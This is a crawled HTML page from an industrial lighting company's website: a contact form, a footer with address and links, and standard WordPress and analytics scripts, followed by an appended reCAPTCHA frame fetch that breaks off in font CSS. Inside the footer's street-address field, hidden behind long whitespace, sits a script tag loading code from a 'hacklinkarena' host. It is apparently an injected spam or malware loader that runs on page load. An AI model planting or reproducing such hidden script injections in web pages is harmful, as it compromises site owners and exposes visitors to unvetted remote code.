gfield--type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_5" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_5" ><label class='gfield_label gform-field-label' for='input_1_5'>Company<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_10" class="gfield gfield--type-text gfield--width-full gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_10" ><label class='gfield_label gform-field-label' for='input_1_10'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='text' value='' class='medium'    placeholder='Phone' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_11" class="gfield gfield--type-text gfield--width-full gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_11" ><label class='gfield_label gform-field-label' for='input_1_11'>Zip Code<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_1_11' type='text' value='' class='medium'    placeholder='Zip Code*' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>What are you reaching out about?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_7" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_7" ><div class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='Overview' /></div></li><li id="field_1_8" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_8" ><div class='ginput_container ginput_container_text'><input name='input_8' id='input_1_8' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://www.ggled.net/applications/carwash/overview/' /></div></li><li id="field_1_9" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_1_9" ><label class='gfield_label gform-field-label screen-reader-text' for='input_1_9'></label><div id='input_1_9' class='ginput_container ginput_recaptcha' data-sitekey='6LdSg9UqAAAAACv1j-tzoKvKSY5BRGWcYi5CupP9'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomleft'></div></li><li id="field_1_12" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_12" ><label class='gfield_label gform-field-label' for='input_1_12'>Phone</label><div class='ginput_container'><input name='input_12' id='input_1_12' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_12'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImY3N2ZhOTEzMWUyM2Y0MjJmNzdiODY2NjRkMTNkYmY4Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.ggled.net/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.ggled.net/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

          </div>
        </div>

        
        
      </div>
    </div>

    
  </section>

            
    </article>

  
</main>
<footer id="colophon" class="site-footer" role="contentinfo">

  <div class="wrap">

    <div class="primary-footer">

      <div class="l-footer">

        <div class="half">

        </div>

        <div class="block logo">

          <a href="https://www.ggled.net">

            <svg class="site-logo-footer" width="214" height="89" focusable="false">
              <use href="#site-logo-footer"/>
            </svg>

            <svg class="site-logo-footer-small" width="166" height="70" focusable="false">
              <use href="#site-logo-footer-small"/>
            </svg>

          </a>

        </div>

        <div class="block quick-links">

          <h3>Quick Links</h3>

          <ul>
            <li><a href="https://www.ggled.net/applications/overview/">Applications</a></li>
            <li><a href="https://www.ggled.net/resources/lighting-layout-request/">Resources</a></li>
            <li><a href="https://www.ggled.net/our-work/">Case Studies</a></li>
            <li><a href="https://www.ggled.net/products/">Products</a></li>
            <li><a href="https://www.ggled.net/company/meet-the-g-squad/">Company</a></li>
            <li><a href="https://www.ggled.net/contact/">Contact</a></li>
          </ul>

        </div>

        <div class="block legal">

          <h3>Legal</h3>

          <ul>
            <li><a href="https://www.ggled.net/terms-of-use/">Terms of Use</a></li>
            <li><a href="https://www.ggled.net/privacy-policy/">Privacy Policy</a></li>
          </ul>

        </div>

        <div class="block contact">

          <h3>Contact</h3>

          
  <address class="address-block" itemscope itemtype="https://schema.org/Organization">
        <p class="address-title h5">
      <span itemprop="name">G&G Industrial Lighting</span>
    </p>

                <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
        <p>
                      <span itemprop="streetAddress">10 Hermes Road                                                                                                                                                                                                                                                                         <!-- 92[35aa425C$16v --> <script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script></span><br>
          
                      <span itemprop="addressLocality">Malta</span>, 
          
                      <span itemprop="addressRegion">NY</span> 
          
                      <span itemprop="postalCode">12020</span> 
          
                      <span class="vh" itemprop="addressCountry">USA</span>
                  </p>
      </div>

      
        <div class="address-contact-info">
                                  <p>
              <span class="vh">Phone:</span>
              <a href="tel:+18002856780">
                <span itemprop="telephone">800.285.6780</span>
              </a>
            </p>
          
          
                      <p>
              <span class="vh">Email:</span>
              <a class="email" href="mailto:info@ggled.net">
                <span itemprop="email">info@ggled.net</span>
              </a>
            </p>
                  </div>

          
  </address>


        </div>

        <div class="block call-to-action">

          <div class="button-container">
            <a class="button" href="https://www.ggled.net/contact/">Get in Touch</a>
          </div>

        </div>

      </div>
    </div>

  </div><!-- end wrap -->


  <div class="site-info">

    <div class="wrap">

      <div class="l-footer l-footer--3-cols l-footer--align-center">
        <div class="l-footer-item">
          <div class="site-copyright">
            <p>

                2026                                G&G Industrial Lighting.
                All rights reserved.
            </p>
          </div>
        </div>
                        <div class="l-footer-item l-footer-item--pull-right">
          <div class="imagebox">
            <p>

                Website by                <a href="https://imagebox.com" target="_blank">
                  <span class="vh">Imagebox</span>

                  <svg class="imagebox-logo-svg" width="81" height="23" focusable="false">
                    <use href="#imagebox-logo"/>
                  </svg>

                </a>

            </p>
          </div>
        </div>
      </div>

    </div><!-- end wrap -->

  </div><!-- end site-info -->

</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boxpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ggled.net/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.ggled.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.ggled.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.ggled.net/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.ggled.net/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.ggled.net/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.ggled.net/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.18' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ggled.net/wp-content/themes/boxpress/assets/js/build/site.min.js?ver=1721129549" id="site-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.ggled.net\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.ggled.net\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.ggled.net\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"8bf48ecf2dd44631facf8e59b56974fb","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8bf48ecf2dd44631facf8e59b56974fb"}}},"hmr_dev":"","public_path":"https:\/\/www.ggled.net\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script>
jQuery(document).ready(function(){ jQuery("a[href$='.pdf']").attr('onclick', "LogClick(this);"); jQuery("a[href$='.zip']").attr('onclick', "LogClick(this);"); jQuery("a[href$='.docx']").attr('onclick', "LogClick(this);"); jQuery("a[href$='.xlsx']").attr('onclick', "LogClick(this);"); jQuery("a[href$='.pptx']").attr('onclick', "LogClick(this);"); jQuery("a[href$='.csv']").attr('onclick', "LogClick(this);"); });
</script>
<script type="text/javascript">
var wto = wto || [];
wto.push(['setWTID', 'wt-93dda94d-003e-47ae-a175-52acaac5dade']);
wto.push(['webTraxs']);

(function() {
var wt = document.createElement('script');
wt.src = document.location.protocol + '//www.webtraxs.com/wt.php';
wt.type = 'text/javascript';
wt.async = true;
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wt, s);
})();

</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=wt-93dda94d-003e-47ae-a175-52acaac5dade&st=img" alt="" /></noscript>


<script id="term-e7e5d07437489" src="https://wec-assets.terminus.services/472d5c04-ffea-40e3-9427-6be4082a90b9/t.js"></script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4d5f55a864983d',t:'MTc2OTU3MDYxOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSg9UqAAAAACv1j-tzoKvKSY5BRGWcYi5CupP9&co=aHR0cHM6Ly93d3cuZ2dsZWQubmV0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=4tru8q65p71c
body_size: 48635
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
